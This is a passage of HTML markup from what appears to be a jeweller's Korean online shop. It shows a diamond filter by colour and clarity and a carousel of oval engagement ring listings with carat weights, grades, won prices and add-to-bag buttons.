                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour E">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">E</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour F">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">F</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour G">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">G</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour H">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">H</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour I">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">I</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__clarity-info-icon" aria-hidden="true"></span>
                                <span>Clarity</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity FL">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">FL</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity IF">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">IF</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VVS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VVS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS2</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS2</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item b-advanced-filter__filter-item__clear-all" tabindex="0">
                            <div class="b-advanced-filter__filter-item-values">
                                <span class="b-advanced-filter__link js-advanced-filter__link">Clear all filters</span>
                            </div>
                        </div>
                    </div>
                    <div class="b-advanced-filter__products js-advanced-filter__products b-carousel-container--arrow-type-2 js-carousel-container m-active">
                        <p class="b-advanced-filter__empty-search-text js-advanced-filter__empty-search-text h-hidden">
                            Please remove your last filter or clear all filters
                        </p>
                        <div class="b-carousel-container__holder js-carousel-container__holder ">
                            <div class="b-carousel js-carousel" data-cmp="carousel"
                                data-json-config='{
                                                "customScrollbar": true,
                                                "scrollbar": {
                                                    "el": ".js-advanced-filter__scrollbar",
                                                    "draggable": true,
                                                    "dragClass": "js-advanced-filter__scrollbar-drag",
                                                    "scrollbarDisabledClass": "m-disabled"
                                                },
                                                "showNavigation": true,
                                                "showPagination": false,
                                                "spaceBetween": 16,
                                                "slidesPerView": "1.25",
                                                "slidesOffsetAfter": 16,
                                                "slidesOffsetBefore": 16,
                                                "centeredSlides": false,
                                                "customNavigationArrows": {
                                                    "nextEl": ".js-adv-navigate-next",
                                                    "prevEl": ".js-adv-navigate-prev"
                                                },
                                                "breakpoints": {
                                                    "1025": {
                                                        "slidesPerView": 2.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1440": {
                                                        "slidesPerView": 3.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1920": {
                                                        "slidesPerView": 4.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    }
                                                }
                                            }'
                            >
                                <div class="b-carousel__slides js-carousel__slides">
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="OP01ALL_OP01_GR235503">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="OP01ALL_OP01_GR235503"
    style=""
     data-valueid="5.25" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Oval Diamond Engagement Ring"
            title="Promise Oval Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 8,390,000" data-value="8390000.0">
                    <span class="js-filtered-product__price-val">₩ 8,390,000</span>
                    <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. VAT</span>
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                50 (US 5 1&frasl;4)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "OP01ALL_OP01_GR235503",
                                    "name": "Promise Oval Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Oval Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="OP01ALL_OP01_GR235503"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980704479969724673"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="OP01ALL_OP01_GR235503"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980704479969724673"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="OP01ALL_OP01_GR240243">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="OP01ALL_OP01_GR240243"
    style=""
     data-valueid="5.25" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Oval Diamond Engagement Ring"
            title="Promise Oval Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.52</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">H</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 9,080,000" data-value="9080000.0">
                    <span class="js-filtered-product__price-val">₩ 9,080,000</span>
                    <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. VAT</span>
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                50 (US 5 1&frasl;4)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "OP01ALL_OP01_GR240243",
                                    "name": "Promise Oval Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Oval Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="OP01ALL_OP01_GR240243"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980605329139747073"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="OP01ALL_OP01_GR240243"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980605329139747073"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="H"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="OP01ALL_OP01_GR166658">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="OP01ALL_OP01_GR166658"
    style=""
     data-valueid="5.25" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Oval Diamond Engagement Ring"
            title="Promise Oval Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 9,450,000" data-value="9450000.0">
                    <span class="js-filtered-product__price-val">₩ 9,450,000</span>
                    <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. VAT</span>
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                50 (US 5 1&frasl;4)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "OP01ALL_OP01_GR166658",
                                    "name": "Promise Oval Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Oval Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="OP01ALL_OP01_GR166658"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980704479969724673"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="OP01ALL_OP01_GR166658"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980704479969724673"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="OP01ALL_OP01_GR247473">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="OP01ALL_OP01_GR247473"
    style=""
     data-valueid="5.5" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Oval Diamond Engagement Ring"
            title="Promise Oval Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.70</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">H</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 11,510,000" data-value="1.151E7">
                    <span class="js-filtered-product__price-val">₩ 11,510,000</span>
                    <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. VAT</span>
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                51 (US 5 &frac12;)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "OP01ALL_OP01_GR247473",
                                    "name": "Promise Oval Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Oval Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="OP01ALL_OP01_GR247473"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980605329139747073"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="OP01ALL_OP01_GR247473"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980605329139747073"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="H"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="OP01ALL_OP01_GR246586">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="OP01ALL_OP01_GR246586"
    style=""
     data-valueid="5.25" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Oval Diamond Engagement Ring"
            title="Promise Oval Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.71</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 12,100,000" data-value="1.21E7">
                    <span class="js-filtered-product__price-val">₩ 12,100,000</span>
                    <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. VAT</span>
                </div>
                
